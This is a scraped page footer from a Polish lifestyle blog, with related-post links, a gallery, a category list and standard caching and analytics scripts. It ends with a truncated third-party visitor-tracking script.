			<a href="https://injit.pl/kontrola-podatkowa-ile-lat-wstecz/" title="Kontrola podatkowa – ile lat wstecz?"><img width="300" height="200" src="https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="Kontrola podatkowa – ile lat wstecz?" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-300x200.jpg 300w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-1024x683.jpg 1024w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-768x512.jpg 768w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-1536x1024.jpg 1536w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-414x276.jpg 414w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-470x313.jpg 470w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-640x426.jpg 640w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-130x86.jpg 130w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-187x124.jpg 187w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-990x660.jpg 990w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa-1320x880.jpg 1320w, https://injit.pl/wp-content/uploads/2020/09/kontrolapodatkowa.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://injit.pl/biznes-i-finanse/" class="herald-cat-162">Biznes i finanse</a></span>
		
		<h2 class="entry-title h6"><a href="https://injit.pl/kontrola-podatkowa-ile-lat-wstecz/">Kontrola podatkowa – ile lat wstecz?</a></h2>
			</div>
</div>

</article>							<article class="herald-lay-f herald-lay-f1 post-3070 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://injit.pl/dlugie-i-trwale-paznokcie-czyli-przedluzanie-paznokci-zelem/" title="Długie i trwałe paznokcie? Czyli przedłużanie paznokci żelem"><img width="300" height="200" src="https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-300x200.png" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="Długie i trwałe paznokcie Czyli przedłużanie paznokci żelem" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-300x200.png 300w, https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-414x276.png 414w, https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-470x313.png 470w, https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-640x426.png 640w, https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-130x86.png 130w, https://injit.pl/wp-content/uploads/2022/05/Dlugie-i-trwale-paznokcie-Czyli-przedluzanie-paznokci-zelem-187x124.png 187w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://injit.pl/uroda/" class="herald-cat-3">Uroda</a></span>
		
		<h2 class="entry-title h6"><a href="https://injit.pl/dlugie-i-trwale-paznokcie-czyli-przedluzanie-paznokci-zelem/">Długie i trwałe paznokcie? Czyli przedłużanie paznokci żelem</a></h2>
			</div>
</div>

</article>							<article class="herald-lay-f herald-lay-f1 post-3487 post type-post status-publish format-standard has-post-thumbnail hentry category-zakupy">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://injit.pl/dlaczego-zestawy-klockow-lego-sa-doskonalym-wyborem-dla-dziecka/" title="Dlaczego zestawy klocków lego są doskonałym wyborem dla dziecka?"><img width="300" height="200" src="https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="Zestawy klocków Lego" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-300x200.jpg 300w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-1024x682.jpg 1024w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-768x512.jpg 768w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-414x276.jpg 414w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-470x313.jpg 470w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-640x426.jpg 640w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-130x86.jpg 130w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-187x124.jpg 187w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego-990x660.jpg 990w, https://injit.pl/wp-content/uploads/2023/06/Zestawy-klockow-Lego.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://injit.pl/zakupy/" class="herald-cat-7">Zakupy</a></span>
		
		<h2 class="entry-title h6"><a href="https://injit.pl/dlaczego-zestawy-klockow-lego-sa-doskonalym-wyborem-dla-dziecka/">Dlaczego zestawy klocków lego są doskonałym wyborem dla dziecka?</a></h2>
			</div>
</div>

</article>			
		</div>

		
		
		</div>			</div>
					<div class="col-lg-4 col-md-4 col-sm-4">
				<div id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-3107 gallery-columns-2 gallery-size-herald-lay-a'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a class="herald-popup" href='https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt.jpg'><img width="990" height="556" src="https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-990x556.jpg" class="attachment-herald-lay-a size-herald-lay-a" alt="Ubranka dla niemowląt" aria-describedby="gallery-1-1604" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-990x556.jpg 990w, https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-470x264.jpg 470w, https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-640x360.jpg 640w, https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-215x120.jpg 215w, https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-300x168.jpg 300w, https://injit.pl/wp-content/uploads/2018/11/Ubranka-dla-niemowląt-414x232.jpg 414w" sizes="auto, (max-width: 990px) 100vw, 990px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1604'>
				Ubranka dla niemowląt 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a class="herald-popup" href='https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna.jpg'><img width="990" height="556" src="https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-990x556.jpg" class="attachment-herald-lay-a size-herald-lay-a" alt="jak uszczelnić okna przed zimą?" aria-describedby="gallery-1-1600" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-990x556.jpg 990w, https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-470x264.jpg 470w, https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-640x360.jpg 640w, https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-215x120.jpg 215w, https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-300x168.jpg 300w, https://injit.pl/wp-content/uploads/2018/11/jak-uszczelnić-okna-414x232.jpg 414w" sizes="auto, (max-width: 990px) 100vw, 990px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1600'>
				jak uszczelnić okna przed zimą?
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a class="herald-popup" href='https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna.jpg'><img width="990" height="556" src="https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-990x556.jpg" class="attachment-herald-lay-a size-herald-lay-a" alt="Babydoll, czy koszulka nocna" aria-describedby="gallery-1-1608" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-990x557.jpg 990w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-300x168.jpg 300w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-768x432.jpg 768w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-1024x576.jpg 1024w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-470x264.jpg 470w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-640x360.jpg 640w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-215x120.jpg 215w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna-414x232.jpg 414w, https://injit.pl/wp-content/uploads/2018/11/Babydoll-czy-koszulka-nocna.jpg 1280w" sizes="auto, (max-width: 990px) 100vw, 990px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1608'>
				Babydoll, czy koszulka nocna
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a class="herald-popup" href='https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo.jpg'><img width="990" height="556" src="https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-990x556.jpg" class="attachment-herald-lay-a size-herald-lay-a" alt="Najlepsze piosenki disco polo 2019" aria-describedby="gallery-1-1565" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-990x556.jpg 990w, https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-470x264.jpg 470w, https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-640x360.jpg 640w, https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-215x120.jpg 215w, https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-300x168.jpg 300w, https://injit.pl/wp-content/uploads/2018/11/Najlepsze-piosenki-disco-polo-414x232.jpg 414w" sizes="auto, (max-width: 990px) 100vw, 990px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1565'>
				Najlepsze piosenki disco polo 2019
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a class="herald-popup" href='https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy.jpg'><img width="990" height="556" src="https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-990x556.jpg" class="attachment-herald-lay-a size-herald-lay-a" alt="Jacy są Polacy" aria-describedby="gallery-1-1569" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-990x556.jpg 990w, https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-470x264.jpg 470w, https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-640x360.jpg 640w, https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-215x120.jpg 215w, https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-300x168.jpg 300w, https://injit.pl/wp-content/uploads/2018/11/Jacy-są-Polacy-414x232.jpg 414w" sizes="auto, (max-width: 990px) 100vw, 990px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1569'>
				Jacy są Polacy
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a class="herald-popup" href='https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji.jpg'><img width="990" height="556" src="https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-990x556.jpg" class="attachment-herald-lay-a size-herald-lay-a" alt="wesele w restauracji" aria-describedby="gallery-1-1561" decoding="async" loading="lazy" srcset="https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-990x556.jpg 990w, https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-470x264.jpg 470w, https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-640x360.jpg 640w, https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-215x120.jpg 215w, https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-300x168.jpg 300w, https://injit.pl/wp-content/uploads/2018/11/wesele-w-restauracji-414x232.jpg 414w" sizes="auto, (max-width: 990px) 100vw, 990px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1561'>
				Wesele w restauracji czy w domu weselnym
				</figcaption></figure>
		</div>
</div>			</div>
					<div class="col-lg-4 col-md-4 col-sm-4">
				<div id="categories-4" class="widget widget_categories"><h4 class="widget-title h6"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-162"><a href="https://injit.pl/biznes-i-finanse/"><span class="category-text">Biznes i finanse</span><span class="count">67</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://injit.pl/dom-i-ogrod/"><span class="category-text">Dom i ogród</span><span class="count">88</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://injit.pl/kuchnia/"><span class="category-text">Kuchnia</span><span class="count">17</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://injit.pl/lifestyle/"><span class="category-text">Lifestyle</span><span class="count">97</span></a>
</li>
	<li class="cat-item cat-item-247"><a href="https://injit.pl/milosc-i-seks/"><span class="category-text">Miłość i seks</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://injit.pl/moda/"><span class="category-text">Moda</span><span class="count">64</span></a>
</li>
	<li class="cat-item cat-item-46"><a href="https://injit.pl/moto/"><span class="category-text">Moto</span><span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-246"><a href="https://injit.pl/relacje/"><span class="category-text">Relacje</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-160"><a href="https://injit.pl/sport/"><span class="category-text">Sport</span><span class="count">48</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://injit.pl/uroda/"><span class="category-text">Uroda</span><span class="count">57</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://injit.pl/zakupy/"><span class="category-text">Zakupy</span><span class="count">59</span></a>
</li>
	<li class="cat-item cat-item-45"><a href="https://injit.pl/zdrowie/"><span class="category-text">Zdrowie</span><span class="count">57</span></a>
</li>
			</ul>

			</div>			</div>
			</div>
</div>		
					<div data-rocket-location-hash="62e33a262e9f7aacb2b79e1838fd339b" class="footer-bottom">
<div data-rocket-location-hash="1806b05ffcaa004c636fdfa1e266739b" class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<div class="herald-copyright">© Copyright 2025 injit.pl. Wszelkie prawa zastrzeżone.</div>
							</div>
			
									<div class="hel-r herald-go-hor">
																</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-minify="1" type="text/javascript" src="https://injit.pl/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1764757924" id="mks_shortcodes_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://injit.pl/wp-content/cache/min/1/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1764757924" id="sm-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://injit.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://injit.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="herald-main-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://injit.pl/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","popup_img":"1","logo":"https://injit.pl/wp-content/uploads/2018/11/LOGO.png","logo_retina":"https://injit.pl/wp-content/uploads/2018/11/LOGO.png","logo_mini":"https://injit.pl/wp-content/uploads/2018/11/LOGO.png","logo_mini_retina":"https://injit.pl/wp-content/uploads/2018/11/LOGO.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=herald-main-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://injit.pl/wp-content/cache/min/1/wp-content/themes/herald/assets/js/min.js?ver=1764757924" id="herald-main-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://injit.pl/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764757924" id="akismet-frontend-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/injit.pl\/wp-admin\/admin-ajax.php","nonce":"ec217a2969","url":"https:\/\/injit.pl\/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://injit.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc27cbeb90144cfb8afc73c07595d9d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768828710 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AggG5Ya61QsGDATL10SoHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837077796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/426818377.mey94cts1xcrl2tezkgyljzu5jc9iX
body_size: 7072
content:
if(top.window.Xea582f6f526472b2b9a5292a4f844ca9==undefined) {top.window.Xea582f6f526472b2b9a5292a4f844ca9=1;X426818377={a:function(){I426818377="mey94cts1xcrl2tezkgyljzu5jc9iX";coo_n="us"+("t"+"at_")+I426818377+"=";coo_s=document.cookie.split(";");coo_uu_426818377=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_426818377=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I426818377+'_'+coo_uu_426818377+'?sess=76823784310198&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X426818377.w_act=1;X426818377.w_act_single=0;});this.aE(top.window,"blur",function(){X426818377.w_act_single=1;X426818377.lifelimit=(new Date().getTime())+3*60*1000;X426818377.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X426818377.aE(d,"mousemove",X426818377.rIT);X426818377.aE(d,"click",X426818377.rIT);X426818377.aE(w,"scroll",X426818377.rIT);X426818377.aE(d,"keyup",X426818377.rIT);X426818377.aE(d,"touchstart",X426818377.rIT);X426818377.aE(d,"touchmove",X426818377.rIT);X426818377.rIT();});this.ping=function(){if(X426818377.stopped!=0) return false;t=(new Date().getTime());if(X426818377.w_act==1 || X426818377.w_act_single==1) {X426818377.im('/livestat/mey94cts1xcrl2tezkgyljzu5jc9iX/76823784310198?p='+X426818377.pos_progress+'&t='+t+X426818377.e_info);if(X426818377.e_info!="") X426818377.e_info="";if(X426818377.w_act_single==1) {X426818377.w_act=0;X426818377.w_act_single=0;}} else {if(t>X426818377.lifelimit) X426818377.imX();}if(t>X426818377.t_dur) X426818377.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X426818377.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X426818377;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X426818377.scrl);X.rE(top.window,"resize",X426818377.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || 